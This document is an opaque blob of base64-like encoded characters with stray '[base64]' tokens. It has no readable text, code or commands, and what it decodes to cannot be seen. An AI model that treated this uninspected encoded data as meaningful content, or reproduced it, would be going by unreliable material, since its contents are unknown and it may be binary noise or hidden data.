/Cln8Jwp7CpSYrw7xBI8KxV0LDowbCtcOYRFDCqkxiw6VXVsKQJcKYXHceaHzCumHCnsKwU1TDmkXDqURhKMKgwpYgwpDDjcKYVnFtEUxMAMOwwoHCq8OCwpbDjglkw4VnMmrCmMO/UnjDrcK/w7hLKsKqw67CrCMhR8KyRlXDsBvClMKWSChxw7d7cTHDkAAGwq/CrQLCn2J3w4Fvw5rDhVUmOcOsfMK3wqsjw5sdw5YJw4bDncORwrHDgw3Dt8OKHVXCqMO3SMKHLE7Csglrwq0QOMKPw6PCnMO0w5RlwodNwqkvWj7DhE3CiCITw4fDr8O1S8Obe1F0woh9w6HDt8Osw7PCtMKcw4/DgMK7wqNOwpcnEHIBwoYAUcOOw7DDjwZBMDJRKMO0wrbDrcKAEU/Cpx7CtEheR8Kqw7XCg8ObwqHDpWZrwoDCksOKKMOKwrEnbQbChsOdMTcBwq7CtSDDvywKwo11VhdaaD/ChXjClcKMW1TDnMKKw4IWX8O4w73DgsOUw4LDm8KnwpjChWrCkm7DucOnLlXCgMOtaTXDscO5wqDCjmPDp8KDPAjCqcKZQ8KGwo7CqCXDmQBVw5M5KnzCvsO1C8OkV8OiQsK7csKIwoMye2PCrhjDrcKrAcKYw5jDug/Cnk0tw7vCu8O+wrPChcKCYQrCq8Oow58SOF/CqcKtIBZIYmzDv8KVR0gbcMKNfsOBasKDw6DDtMO6asOhTcOpwps7d1/CusOmworCgMOdw5E6wrLCryxSAsOTORLCoMOOTQhzwrpOwp14OcKkw5hiwrkPwoXCmGLCi8KmT8KQw5BMwoRiwrjCkTw1wrvCs3PCtcOQw4JFbCBCwqPDmXpYw7pdSsOcw5fCuXhIw5/Cl8KiHcK3BjrCmRfCqGIqw5xzwpMzUcOaR2pWwqPCj8KNwpzDnsOhwojDu8OeKcKKQMKgwr7CqcKxwo/Dq8K5AsKDwoYJwqtqZcKTw5LClMOowoPDm8Ofw4XClSc9wpXCu1dQFQ7CjCDCoyctwoTDlsOHRcONw6bClMKzw64mQ27CsxvCh8KewobCjxE3wpIzX8K2w7nCksOuw6/[base64]/[base64]/DpcOZwpVOw5HDvcO2w60NX3Uuw6XCvWhvw49LBD99w7zCpcOSw6PDncOww7kNwrLDhzE9w6LDjMKxS8KvwqU/YcOfXQbDukbClcKKw4zCmmN7XcO9w7QIMlRhd1nCl8KZEGHDn8Oww5tQwpFIL3PDrDAhwpPDj8KOw5DCr8Kvw4p/el5bNAd4JCvCtMOAA2FHw5LChyPDlkoSwrY4wqwUwonDgsOwwoRtw5/[base64]/w51awr3CqRszNxFJwoLCpsOsw47ClUTDrw/Dr8OvwrVjw6HChxxnwo3CjizDscKsw7PDg2I9w4cgw61YwrvDh1fDuzXCjVPDq8OUdDfDtMO8wqHDsWV0wqE2GMO0wrB/McKkYsO/[base64]/CoilUw4p1w7I3Ek8Rwr7DlMKMOlE7V8ObwoYdecKuwpXCiDbCnMO1N8KzJsOhVsK/dMOGw4RjwoQOw6pKw6VZw61RRmLDpi/DkSoaw6Utw41aKSDCiMKjwoPCgcOlCUDDpAvDqcKZwrXCujRtw7/DncO+G8KgSMOCwpDDk2pAwq/[base64]/DisOfw7jCtiNOE8KWwrTDkcK/w5IOPcKowoDCg8OGw59+PsOZPxjCpXcXwrjCtMOxAhjDlXxdwr96dgkfUj3CkMOLSiINw41zwrAmciVcalJow4XDr8KYw6BiwosiH0YjY8KuAC90L8KHw4DCk8OjaMO5ccKww7rCmcKtOsOrNsK5w4E3wpE9wozCoMKuw7sXwrxPw7LDtMK1JcKjV8K/QGvDqMKxw7ZyAh/CscKTQnvDoGXDsjPChS8WU2/DtBLDvWYOeVBBFMKeVMKbwpErZnvDuA14FsOlLidawr88w5XDtcK5ccKxwrLCrcKiw7dXw45/FsKiA0rDtcOnb8O3w53DgQzCu8OkwrMhHMOAFTLCv8OhC05FPsOdw47CrATDvcO6G30iwobDgUnCu8OPwoHDvsO2cSjDuMKNwqTCrlfCgkNGw47DtsKpw6AWw50SwrzCjMKIwpTDnF/DksONwpnDvXIlwp5Gw7wtwpnDr8KATsOAw7wkOcOxYMKQV1XCpMKxwrYjw6bCiiHDmhU/WjHClxgFwprDrxI/NiLCnjTCv8O0R8KTwqFOYwTDqcKmOnF5w73Cr8Ovw5LCg8K7YcOdw4VBNmbCksOtdFsSw5nCgmbCocK/w7LCp0zDsG/Ch8O0VhBcccKpwrEzAFrDs8O4w64gA17Cv8KycsK+DwEwTsKMfiF9OsKBdMKaH1EcccK6wr7DqsKTPsO/bSgjw7nDnSYhwp7CjmjDs8OOw5k6KVHCpMOpb8OZCMOsRMKoBTZhw7Etwo/[base64]/[base64]/[base64]/w6LDqB3ChsKvw4QUwpPDiA5MBXMUCGluw4RhwrfChBnCkw7DnGZdw5p7BmIQOzLDl8OaPsO3w6wqNxxySTbDk8KIb2pLZk0ATMOXB8KICCF2UlHCisKeUMO+Kn90OCl7cy8GwpXDmSlZJ8OpwrPCsw/CoApGw68dwqsYMhIBw7rCqFrCnVzDvMKvw5IEw6QLYcO/w5UYwqXCo8KLAVTDhMOXTMK8D8KTw4XDicOPw5fCoRfDoW4LIj/CrRllQU3DocO6w4gYwpDDk8KjwrLDoRACwpo7Gn/DiTkCwrPDhTbCllttwpTCtXnDsjfDmcKfw4waXsKAF8KhwonDsMKobDsfw6LDt8KvMysTZ8OfUhDDoAwuw5rDj3d3OsOtwqNMEhLDn1R6w4jDsMOpwpYYwpZgwqjDvMOYwo5OEEfCmAR/wrZIw73CtcKRWMKWw6jCnMKUFAhXw6AuH8KGIhjDvDp3VA7CvsKfeR7DqMK7wqTCk21ewq/DvMOjwrgzwpbCgcOpw6nDq8KFa8OvJRZ/[base64]/Ck8K2CzsQwpZVX0LDi3XCqX3CrDvDs0DDrMO+Sw4MwqTDtnzDnmwkag7Dj8OLFcO/wrrCjcK5PcKLw6zDpcOow51Oc08LQUQpeDgxw4XDmMKAwpXDsEwCZBYVwqjCtCMudcOAVVhIVsO4AXEhVgjCqcOkwrNLEUnDtyzDtWbCp8OaYcOBwr4dasKUwrXDmlvDlEbCsz/CuMOPUFk2w4A4wqbCvAfCiAU0woZ8DHp+S8KQK8KywovCvsOcZlfDusOuZMO1wrYjZ8Kpw5YBw5fDnUADb8OjVhZYQ8OIwqE4w5vDnwbDjA4PEFLDqcKRwqUKwo3CqFLCqMKqwppQwr1lCDfDsQc1woXDtcOaD8Kvw6NcwpJdecK9W0opw4bCuw7Ds8O/w6YAUhMjQRjCo3TDsHEZwpnDiUDCkMOaXQTCnsKcDEzCt8KsN1tHw4/DsMO0wr3DgcO3fWM/VsOawpp6Bwp0woc+ecKTT8Kzwr9WVMKMcwZjR8KkI8KQwobDo8OGw4cfNcKyOhPDlMKlGTPChMKFwo/Ci0/CmcO4KHZZJcOtw77DmS8Rw4DCj8OxZ8O/w7p6JsKoQX/CmMOxw6fDvjnDhQF1wqZWUUlxw5HCvjVlwppBw4fCtcO8w7DDn8O5TEB8wogywpwFJMKJXmPCvwzCoDlIw57ClsKiPsO1QGxyw7Bpw7zCr0gfMx9fFAQXw4fCisOVAsKJwqbCk8OSBj0LFTR/OnXDtA3DocKSKlXCgsOLS8O1YcOqwpomwqEpw5HCgn0/[base64]/[base64]/[base64]/Y8KsKMO6Ch0pBgwaw5s3w4rDi0LDrVwew4XCtcOKdTE3VsO/wonDkVs/w4cWU8O0w7HCvsKzwo/CrWXCrGdjU1oQVcK8P8KyRsOsacKVwolMw4dVw7UyI8Kcw5VNesKZbWVcAMOawogDwqvCg1IKDikTw48wwq/DtWsJwpnDo8OAFSUiN8OvQ3PDs0/Ct8KNTsK1K1bCrjTCnMKuUMKuw71kwoXCosKAIU7Ct8KudWNhwoNDQT/Dq1nDvBDDgnXDq2tPw7MfwowIwpNJwrE7w6DCtsKrVsO6e8OVwo/CucO6wptTXcOLFwnClMKCw5bCh8KawrYUJ0bChETCksODDjodw6vCnMKKVTPCuVfDpRpDw4nCtMOjaAoRbkE1w5oOw6XCqBgTw7RFVMOfwoo4w7QOw7HCrhBiw7l/w6nDomZOWMKBPcOEOXrDsj9pdsOuwqhgwp3CiitIwpFXwr8wdcK/w5Nswq/Dk8Kewr8WRFbCp3nCrMOqZWzCiMO/AU/CkMOcwrwhdzN8GwMSw70oesKZPWhfE3IWOsOOG8Ovw4cfYwHDsHBcw6kuwpxDw4/Ci3XCmcOKRkJ6KsKQD1d5YUrCrUlhcMKww5ogfMKrfknCiToULg3DvsKlw4zDhsKaw6HDnXXDpcKLBkDDhMOOw7bDt8K3w4BkCX84w4tYPMObw4s+w7E4D8OFKG/[base64]/BsK3HMKvW8KHw715wqktw6UhVgnDusOaJUvCocKQNGtkw47DrDIkdnfCtcOaw4hewq0hTldqS8KQw6zDnnrDgMOGc8KgWcKDWsO2Y3XCu8O9w7vDrXEiw6/DosOYwqfDpDZ4wonCiMKvwqNqw6dNw5jDl1cxHkDCrMOrSMOiw61dw6zCngPCt3Mvw7h+w6XClT7DhwpaDMOlLSHDoMK4OiHCoy4HJ8KjwrPDgcKpXsKxMjVgw6VxG8Kqw5vCk8KXw7nCmcK0WzUVwo/CqHNdMMKVw7DCuAYMFyHDncKKwoEPwpPDs1lzWcOtwpvCv3/DjEFTw4bDs8K9w5DCmcOJw5hjc8OVU3IxXcOqZVJ1ND05w6nDij9HwohBw5hQw6DDgFsUw4TCgW0wwqBpw5xdcnjCkMKkw65jwqZWGTcdw6Zvw7DDn8KfJRsVVWjDhQPCj8KtwrDDoR8gw7wGw6HDkD/DscK6w7LCoyNPw49PwpwHdsK8w7bDqxbCrSAEfnc9wrTCmhfCgTDDgj5fwpfCuxDCrH1ow78Bw4PDgRLDo8KxV8KOw4jDlcOAw5VPNjdVwq5MbMOqw6nCqE3ChMOXw6YGwqTDncKyw43Cvnpmwo/Dtn9cOcOmalp4wrbDocObw4fDrShDU8OqCMOXw6N7DcKea3QZwrsIY8Kcw5Jvw4FCw63ClloXw4vDs8Kew47Ct8OuIG8uKcOfWCTDrG7ChyViwpXDoMO1worDnmPDksO/[base64]/Dk8OawolZO2vCrAjDncOhwooDw6PDt8OPfgTDgsKAw6YMdcKuwo/Dq8K8LCAmVlbDnXIMw495IcKlLsOLwqAzwo8Mw6LCosOAPsKzw7ZswpfCksOdwrgWw4vCiTLDkcOBFFdXwqzCr0YfKMKzR8O5wozCtcO6wqXDuHHDoMKmX2Ikw4bDlX/Cn07Dkl7DjsKnwqgLwovCqsOpwrtfVTdKD8O+TVA5wovCpRRvZBVkdcOTWMO0w43Dii0qw4HDujlMw5/DtcO0wq9gwqzCtErChVXCtsKzasK3K8ORw5E6wrx1w7fCg8OVfnhBKj3CrcKswppSwpfChgMowq8/aMOFw6HDi8KWQ8KZwrjDssO8wpFJwo17N1EwwqcjDzfDkVzDscO1OkPCrnPCsBtANcKuwozDlHFMwrzCuMKHMXFiw7nDtcOYesKFMA3DlyjCuishwrh7WTXCj8OLw4tNfFHDiBPDvsO3aHvDo8KlOyFMCMKpHgF/w7PDvMOxTzQ2w7gsRiREwr8rPALDgcKWwrANPsKaw7TCpMOyNSXChsOKw5bDqjPDksO3w447w5AzHnPCkMK+KsOGU2nCgsKfDmrCtMOWwrJMeRUdw5EgDGl3ecOlwrhmwpvCssOCwqZZUyTCmnAgwpJKw7oHw4gbw4Ysw4rCvsOYw6cXPcKqJDjDpcOswrgzw5rDmH/Cm8O7w4glO0hpw47DmMKXw7xFEAABw5zCp0LCk8O/XMK/w6LCs31Vw5dgw7tDw7vCscK8wqdtTVXDrBzCtQLCh8KkTMKYw4E+wrjDpsOJDh/Ctm7CpXTDjlfCoMOBAcOnbMOmKFnDhMKkwpbCjMOfDMO3w5nDs8OLDMOOBMK6esOXw6NYFcOYNsOFw4bCqcK3woJqwrVpwqkiw6c/w4vCl8Kcw7DCmsOJWx0rZzNEThF/w549wr7DlsOhw5DCrHnCgcOLMTkHwphkFmkYwphbVFXCpQDCkQVvw45Yw7Uuw51ewpQZwobDuw97fcOZw7DDqD9NwoDCoU3Dq8K4UcK5w6nDjMK3w6/[base64]/LsOBw6vDqMO4w7MRw7bDh8Ovw79DwqjDqMOxw5d6wpnDq1IcwoLCrMKjw5I/w4JSw70rPcOJXE3DlmDDg8O0w5tGwqzDkcKzfBPCvcKgwpnCikh4GcKvw7hKwqjCj8KIecOsGRLCvQrCmh3DnUsjGsKsVQrCnMKjwqFNwpIwQsK2woLCnG7DlcOPKE/CsUMwJsOjacKTIGbDnBnCsmfDlUJff8KXwqbCtz1VC09STT1zXW5Yw5l9Hj/DklPDscO4w4rCm2JBN1zDvEcDIG/DisOUw6khesK2V2UnwoVHbXBJw4bDlMKaw4/CpAY5w5x6QA4uwoRnw6HCjT9RwqdkOMKkwojCl8OPw6EhwqlDNMOLwoTDksKNAsKiwq/Dk37Dng7Cr8OIwr/[base64]/[base64]/[base64]/DtsOAw4ZTK8K3wpdofMKBLsONOcORw4DCn8Kxw4BLw7B/w5nDnBUHw4Q8w4DDgwZWQ8OHQMO3w7zDlcOIeB0qwqrDgjpWdwxKAC/DqsOpe8KnZSUdW8Osf8KOwq/Dl8KEwpLDnMK0fW3CqsKXbMONw6TCg8OoJGbDnX4Aw67Di8KXZyLCsMO6wqTDpS7Cu8OoZsKrWMOmTsOHwp3DmsOCecOCw5FSwo1kesOLwrlFw6xLPFBKwrBXw7PDuMOuwrJrw5/CpcOWwo17w57DoUPDtcOawpfDi0hLbsKow5bDhEZgw6xyccOrw58tH8KyLwRzwrAyP8OuHDQFw6Izw6J0w7BUfRYCCxzDo8KORTjCoE5wwrzCmsOOw6nDk3rCr1fDnMKxwp4Uw5/DnDZsHsO7wqwrw4TCsE/DiEXDmcKxw4jDgxPDicOvwpXCuTLDksO/w6jCmMOOwpfDrFwgfMKFw4UYw5XCtsOYfEnDs8OMSljDig/CmTAAwrrCqDTDsnLDvcKyP1jClMK7w71wdMKwSBEXESbDsk0QwqdeWj/CnR/Cu8OGw450wod+w5w6O8KGw6Q6KcKnwpJ9ViQGwqfDlsO/HcKQNxckw5cxasKUwqthEh57w4PCncKlwoVtT0jDmcOrI8ODw4bDhsKTw5LCjyTCsMKQRRTDnlnDnHXDjD5tGMKZwpXCvSnCrHgEH1bDsxprw7jDr8OPf2U4w5Rcwqc3wr7DksKJw4wawqAGwrfDlcOhDcOQQsK2GcKrw6HCk8KuwrojB8OGU317w5zCq8KZWFB/[base64]/woAPF01HWsKww64xEQLCvsOUwogWw6nDmsKwGjwNwrpDwpXDvcKIaD0HKcKFAhI5wrodw63CvlMuDsKqw7MYJWR6NncGHmUOwq8RbcORLcOeRSnCvsOwW2jDo37Cv8KQacO+I2AsbsOZwq1jeMOJKgXDucODYcK0w51uw6BsJk/CrcOXUMKZEnvCscKYwogbw6c6w6HCgsOtw7wlE2FsH8Kvw6EaaMOuwqVGw5lewpwRMsKWXXXCk8OFBMKeWcKjGxzCosOLwonCkMOaW2tBw5vDkT4tAQfCmlfDpXQ3w6bDogrDlwkyLl/Cu29fwrTDq8O3w5zDrhMIw5XDjMOMw4XCrRI+O8KLwodFwoBKE8O5ISDCh8O4McK3LmDDj8KpwrI4wqc8D8K/wqrCoxokw6bDlcOrC3nCmQoWwpETw6jDv8Obw7stwoXCkEY6w64Sw7w5ZlrCicOlN8OMO8OVNMKFTcK9HXtyRFtAQV/CosOnw4zCnV9Pw65OwpbCo8OHQsKUwqHClgESwpd/SF/DpyHDhQgqw6kVLjDCsiMUwrYWw6psG8KOQkRRw7MDYMOsO2o6w7VMw43CvVYyw5RRw78qw6nCmjZeLBpkJ8KEbsKPE8KbIWxJd8OgwrPCkcObw6IlCcKUFMKPw4LDkMKyM8ORw7fDk3tdJ8KUT05yYMO0woJ0dWPDj8KxwqFPVGVMwqtFYMOewo9iZ8Ofwo/DiVEtSlgWw6kdwp0VFms6acOefMKafhDDgcKSwrPChm5uKsKGfV0SwrLDpMK/NcKvZcOYwqpwwrfDqBQewqxnfH7Diloqw4cDHGLCsMOfahF9ZWjDh8OgSAXCvzrDukJDXQtgwoDDumbDmn9Qwq/DgTo3woghw6c3A8Kww6FkCWnDnsKDw7hcEgA0K8Ofw4bDnF4hNxPDlRbCtMOgwqFmw7/DoTPDmMOJWMOqwrLCncO+w7Rsw4Rcw6TDp8OEwqJQwrxqwq/CrMONP8OgQsKATVswOsOnw5nClcOpNMK3w7TDlmfDtMKxYijDg8OmKzFwwrdbdMOyWMO/HsOaEMK5wo/[base64]/DrsOrNyzDvcOzw4DCh0JLwo0Ow4/DjCPCmcKuMsOCwqrCgsK3woPCoX/DpcK0woxrGA3DisKrw4TCiykOw4xhHzHDvD1iSsOGw6HDtH15wrlyN3/CpMO/[base64]/WsKww4x3eiw3wr5SYiDCow0QKcK5wpXCvwVhw6DDgzLCq8Otwp7DvhvDhcK0IMKNw73CkBfDrMOxw4jDjHPCvzpVwr0/wp1ID1XCv8Onw6HDkcOFa8O2QwXCk8OQfho0w5UgQinDvx7ChFo5FsK5S2DDvwHCjcKKwrnDhcK8c09gw6/Dn8KPw5g1w40ww7DDoTvCucKmw5Faw4V8wrFhwpZvNsKQF1DDmMOFwq/[base64]/Cg8Kvwo7DpjU8D8OIw50wEV8Dw6Q4w7p4KcOaNsKAw43CrRwdGsOHKWvCuR5Rw4cuQVHClcKkw5YBwoXCkcK7IWUvwoZdWxtYw6F2OsKbwp9ydcOXwqjChmRrwr3DjMOLw6oZXwR5EcOrfBlBwqNAGsKJw7/CvcKtw5I2wqjDnWFAwopKwr15UgkgHMO3FAXDhQLChMOvw70/w5hhw7EBfVJeKMKhZCHCm8KgT8OZBkB1ZQvDij9+wpfDkxlzNsKKw7hDwrJVw6QuwqdUYExJK8OAZ8OJw6t/wqJzw5TDqsOjE8KSwqttIBAoasKPwqdwFCZlWhoRw4/Dj8ObFMOqM8O+EDLCjxTCtcOcGMKZN013w5jDtsOyTcOCwrEbCMKwAkTCt8OGw7jCq2nCvDZGw4PCtMOQw6wGQF1uE8OBCD/[base64]/CuSx6w6jDoMOjwpNBwqTDtAdxwp7DucKrw5RLwo4TCMOKIMOsw6rDrmJRXwhXwpHDm8Knwr/CvF3DnXnDhXfDqnvChEvDsk8iw6UWYm7DtsKew7jCjMO9wqhIJhvCq8K2w6nDq1lxLMKiw7nCnw8Dwo5ICw8nwpwle0rDhENuw68qdg91w5jCvwc1wphPAMKSehrDoSDCo8O4w5fDrcKsUcKbwpQlwrHClcKvwpJ1A8O+wpzCicKQF8KSfhjDjMOmKxvDlWZ/M8KrwrfCmsOGDcKlL8KZwozCrRrDuQjDggbCpT3CjsOZNRcvw4hrw6nDpcK8ImjDnX/Cij10w6nCqcKbNcKXwoQ6wqN9wo7CkMOdVsOyK03CkcKawo3Dng/CvTPCrcKtw5RlAcOvFkslTMOpF8OEJsOoOGoOQcOrwrg3T2DCjsKCHsK5w5kZw6wKYSQgw5lZwrTCiMKOYcKzw4MQw4vDtcO9wq/Drkg+BcKtwqrDvnPDqsOEw5wJwqR9wo3CsMOOw7PClGhZw65jwp0Jw4rCuQXDvk9ZYFl2DMKVwo0NWMOsw5zDuHnDo8Oiw7ZKbsOIC3bCtcKCWSB2bAApw6FUwoZeS2zDnMOvZm/CrMKAInoJwohxKcKRw7nCrgjChE7CmwXDgMKZw4PCgcOWScK5YGHCrG5yw5oQc8OHw49swrMBNMKaJyXDssKMZMOZw7zDocKmfEEEV8KswqrDm2Z1wonCkHLCjMOyPsOUJQzDgUfDmizCtsOqCV/DrAIfw5VkDWZnOMOWw4dgAMK+w6PCuzDCrknDvcO2w6XDlgsuwonCpT8kaMOTwq/[base64]/CrEo8wpjCqsOnZMKxwrjCgyfDsgZXwoAvw78Vwp1lw6oVw6NMFcKRQMK6wqbDksOvKsO2ZjPDrFQuXMOPw7LDq8Ovwqcxe8OYG8Kfwo3DvsOsLFpxwovDjnXDsMO+McK1wq7Cgw7Crx1eS8OEGQx/PMKdw79nwr48wojCtsO0GnN6wqzCrDHDocKhWj55w53CljLCg8O7wpbDs1nCmzJjFGnDoi0oKsKTwoDCiA3DhcOPMgHCtjdjJVBedMKsamTCosOnwrozwptiw4RvHcKCwp3Di8OvwqjDmmnCg2MdAMKgNsOrEH7Cl8O7SCdtRMObW0V/HzHCjMO9wozDrW3DrsKhwrECw6AFw6M5wqo/Zm7CqMOnYMKUMcOyLsK+YMKEw6Arw4wALGIPcxEGwoHDgGnDtEhlw7zCs8OWZBktGCbCoMKlESInN8KtfmbCi8KDNVk+wrhXw67ClMOqaRbCjTrDosOBwrLCuMKNZAzDmmbCsj3CusOlQ37DnxseKAXCtzAJw5rDpsO2VTbDqyMtw6DCq8KDw4vCo8KNf3J/dhAmDMK4wrNhF8KuHEJdw5skw6LCqTfDmcOyw5EhSyZhwoR/[base64]/DkcOHScO0QsOzbcK6eW5QZi91w5PDh8OXPUF9w6TDvlnCqMOdw67DsFzCkEwbw7prwp8JD8KtwrbDt3EvworDkkLCssKOMcOJw7AhS8KVXAQ+VsKkw6I/wpfDgyfChcOXw53DnMOEwogzwp/[base64]/[base64]/DlHPDsEkCKcOkw6l0QcKyOhfCgnbDoxdTw5pfMA/DpMOzwqs5wofDqB7CiDh3aiFgCcKwBgQpwrVVNcKEwpJHwqtUWA0qw4EAw5/[base64]/ayorCDTDjTDDkFbCuxrDp8OGL8O8w47Doi9kw5A7aMKpUlXCn8OzwodYdQUyw6QFwpofdcOKwotLNFHDqWdnwqg2w7dlck9qw5fDpcOwBGjDqh/CtcK8esKyCsKtGARhNMKPwpfCpsKlwrdjRsK2w5tkIA4lUgvDlMKNwqhLwokbCsKzwq41N19WCifDvTFTwp3Ch8KTw7PCj2Mbw5RuczDCtcKjOlVew6/CqMK4ew1jCVLDl8Oow54Uw6vDlMO9LF4BwpRqVMOjEsKQWx/CrQgbw7FQw5TDl8K9fcOuXxo0w5XCjn9yw5nDhcO+wp7CjjslRSvCj8Kuw5ROImxCGcKHPDlBw741wqohVXDDpMOdAcKkwr13wrAHwqA/wooXw44hw7rDoGTCsGd9B8KRJEQvTcOSO8O4AA/[base64]/CuMOTCsKyWwnDpBoDw7BEwqHDi8O6NcOGEcOgNsOkNVouYCfCnDXClMKdORBBw5Qhw4HCl3R+MFLCvxVvJsOWIsO7wpPDhsO0wovCjCzCimnCkH91w5rCpgXChcOewqPDuCjDm8K1w4BYw5M1w4Enw7YSFRzCvF3DkWckwo7ClXF0PcOuwoM/wo5DAMKqw7LCssO3fcKqw6nDmU7CpBTCoHXDnsOiM2Yowo1vGlkqwpjCoVFEGFjChMKJOsKhA2PDhMOZR8OXWsKUZ3vDmmbCksOlYw8xY8ORY8OBwqjDsWfDnVYdwq/[base64]/w55na8KQwpVMZsOQwrEIK8KsMcO1L8KLN8O7WsOCPgfCusKfw71pwpPDv3nCpETCncKGwpMbJlx0IATClcOaw5HDvjrCpMKBZMKQTiMhRMKkwp8DO8OhwqhbZ8Otw4ocTcO1B8Kpw7gbKcOKIsO2wr3DmlItw7NbdEXDgRDCjsK9woHCkTQ/HmvDtMOow5F+w6nCvsOnwqvDrmXClz0LNn8kH8OKwqxeXMOhw7DDlcObaMKKO8KewoAbwpjDt1LCo8KJZlU+WxPDvsO8VMONwozDssORbADChkbDjG5cwrHCgMO6w5lUw6DDiEfCqEzDlhcaUlg8UMKIWMOSFcK1w6s8w7IeDlbDmlEaw5VoB3/DqMO8wrJqbMK1wrE4YkB7woNbw4ARTMOseEvDu24xdMOaBwokW8KPwqsOw7XCn8OZEQTCgQPCmzDDrsOhJwnDnMKtw5bDhH7DncOIwpLDoSgSw6DCgsO9GTdSwr4Uw4s7BBzDtEIIDMODwpw/w4zDrRI2w5EfPcOcbsK0wrvCiMODwpPCunAAwrNSwqDDkMOVwp3DtELDnsOlD8KzwqXCoi1pHEw/FgLCiMKxwoxSw75AwokZLcKBZsKCworDpi3Cu1sKwrZ3JnrDgcKow7BAMm5xIMKHwrtLfsOVYB5kwroywoF4QQXCvMOIwoXCmcOXMlJew5PCksKZwqzDuVHDoVTDqizCncOjw5cHw4A6w7/[base64]/Ck13Do8Ojwo3Dn8OIScOSwoDCscK9woHCsQdlwph2K8OSwrBhwpVnw53DlMOdRUrCk3LCojYSwrglDMOBwrnDicKSX8Onw7bCvsKew5BPMA/CkcK4w4jCr8ObPgDDrn4jw5XDkA8zwojDlVPDpgJAeWpieMO+I0RCdG7DunzCn8Kowq7Dj8OyClTDhWXCujsEfRLClMOMw71Tw5p1wpNvw7N8RDLDl2DDgMKGBMOKY8KCNg43wqHDvWw3w4/DsH/Cp8ODTMOtUgbCisO/wo3DkcKIw582w47CjMO8wpLCtXFDwpd2OW/DoMKUw4vDrMKFexEmGCAHw6sGbsKSwq5NIsOUwqzDrMO9wr7Dn8O1w6IUw7vDlsOewrlNw6oCw5PCviwOCsKRZ2cywr3Ds8OJwqwGw6Vbw7/DqyUPRcKQCcOdL3INDGxRBXM5fQTCrBnDtSfCr8KWwooWwp/DkcO3AGweL3t+wpFVAMOmwrTDtsOQw6duVcKmw50CWsOUwqsuesO7PEDCosKFUjDCk8O9FBwGH8Opw5JSWD9yB2bCmcOEQG46cTTCuVJrw4XClREIwrbCuz/CnBZew6/[base64]/[base64]/wpTDni90MsKyIUbDocKxXR8+XMOSem8Jw47CumIDw7ZrNX/Dt8K+wqrDscOtw6bDpcOLXsO8w6PCk8K2bcO/w77CvMKAwprDokA0ZMOfwobCoMKWw7QEK2cPcsORwp7DjDxJwrdmwqHDhRZxw6fDpj/Cg8KpwqjCjMOJw4PCjsOeX8OFHcKBZsOuw4BOwr9Kw6Qqw5vCu8OdwpYWWsKgX0/CkyzCil/DksKgwoLDo13Dr8KzeR90ewHCk2HDkMO/HcK2HCHCq8KDWHQJVMKNRmbCocOqKcO5w4kcPEwwwqbDisK/w6zCoQMOw57CtcKmNcKBeMOsThzCpTF5THnDmW/CpFjChnI8wqFYJMONw5kEKsO1csK6KsO5wqYOAAnDt8K9w5ZYZ8OZw4Zmw47Cj1J/woTDkzsWIk1BP1jDkcKIw6VlwoXDr8OTw713wpnDrU4dw4YjScOnQ8KubcOSwpjCssObETzCjhoMwoRow7kNwpwvwppWbsOuworDlDZxTcKxLX3CrsKrJlbCqlxEehPCrXbCixvCrMOFwpw/w7V0YVTCqT8Gw7nCs8Ocw602YMKSZk3DnRfDhsKmw5hAc8OQwr9RWMOtwqPCv8Kvw7rDuMKKwoJUw7l2WcOSwpgMwr3ClgtjH8OOw6jCpCx8wpHCqcO/[base64]/DiEnDpcKpwr5swpfCmVXDjsKKw5wFWwAHw50jw6vCn8KRfsKOwoTDjMKWwqE7w4TCrMO5wrkyC8KJwr4Rw7fCpV5UKTpFw4nCliYPw4jCocKBMcOhwrRMLsOuUsO/w48JwpbDm8K/wrfDiyDDmjXDnCvDm1HCpsOFS0DDjMOEw55cflDDgm7ChGXDiQTCkwAAwoHCt8K8IX1Gwo4hw7XDtsODwo0gDsKiU8Knw7IbwoEkacK7w6/[base64]/ClnRDPcOYw77Cp8K+JQjDp8K1T2UqwqIadsOXwoXDh8Olw4VTRUlPwpd/VcKSFBPDqMKBwpINw7LDvsOzCMKEPsK8S8KJK8Oow7TDvcOqw73DiXLCrMKUEsOBwrR5M2jDtl3ClsOewrLCi8K/w7DCs3XCscO6wqkDZsKdT8OIY1IVwq5Hw7weSkAfMMKMZyPDsR/CvMOXc1HDkxPDvT8kDMOxwqrCnsO8w4BUw6QKw5dyb8KwUcKdFcKMwqQCQcKwwqQ8IAHCp8Kda8KwwoXCmsOeEMKqJwTCvHIXw4xiD2LCtBYhfcOdwqbDonrDixVXB8OMdVjCvzvCnsOZS8O/wqfDmFUIGcOpOcKCwqkNwpnDmVPDqQY/w5vDu8KFDMOqHMO1wol7w4NLKsObFik+w70SIjnDiMKZw5FPO8OYwrDDhGhpccOYwpXCrsKYwqfDpktBXsK/AsObwo44Jl8Nw6wdwrjDqsO2wrMbTTzCjRzDlMKJw4Nuw6lxwqTCrzlRP8OwRDdnw4PDg37DpMOrwqlmw6PCv8OgDFxRIMOswr7DtsKRE8Olw7Fpw6Q2w5xfGcOEw7fDhMO3w4fChsOIwokdDMKrE3nCgTZIwpckw6lOXMOdIjpqRFfCl8KUSFxSHW9dw7QNwp/CgxzCnWI/wqswL8OZQ8OpwpN/SsOdElcWwoTCmMKNU8O7wqHCu3BaAcKRw4nCisOtRhnDu8O3fMO/w6fDk8KVF8ObVMOswqnDkHcJw6Mew6rDqGFkDcKGWQ43w6vDqwrDusO5XcOMHsOpw4nChcKIFsKpwrbCn8OywodJJX0XwqbCvMKNw4ZyO8OGfcKxwrljWsKEw6J2w6TCksKzIsOtw4vCs8K2BFjCmQnDmcKBwrvCg8KJegxdJ8OWXsOFwqcqwpU4AWgSMRl/[base64]/[base64]/[base64]/DncOQH0EGwrDDusO/M8KJR8OXwrpSdMK6R8KMw6gdL8KUS20CwpjCsMKYEiEsJcKVwqbDgkp4BjrCpMOvOcODH0EyS3nDvMKyBydiRU0uE8KLXl3DoMOlXMKCKsKDwr/[base64]/H8OGLsOmYsKhw7d4w4NmXzYLw57Di3NtwpUxw4XChhAGwpHCscK2woXCiDkadnkkLznCt8OuUQI3wr8hccOVw6EaTsOVBcOHw4zCoXnCpMOqw4fCoV8qwqbDi13DjMK8Z8Krw6vCjRVnw55sHMOHwpR3AE3CvFhiaMOEwrfDm8OKw7TCjj5sw6ITJC/CoyHCiGnDhMOuPxovw5zCi8O4w63DiMK5worCk8OFHgrCv8Kdw4XCqXAXw6HDlkzDs8OtJsKpwoLCq8O3Yg/Dkh7Du8OnEMOrwrvCokYlw7rDosKjwrpsX8KJBFnCr8K0c1Z2w4DCl0VVR8OIwr9bbsKpw4tNwpQVw6sqwpo8UsKDw6/[base64]/[base64]/JybDl17C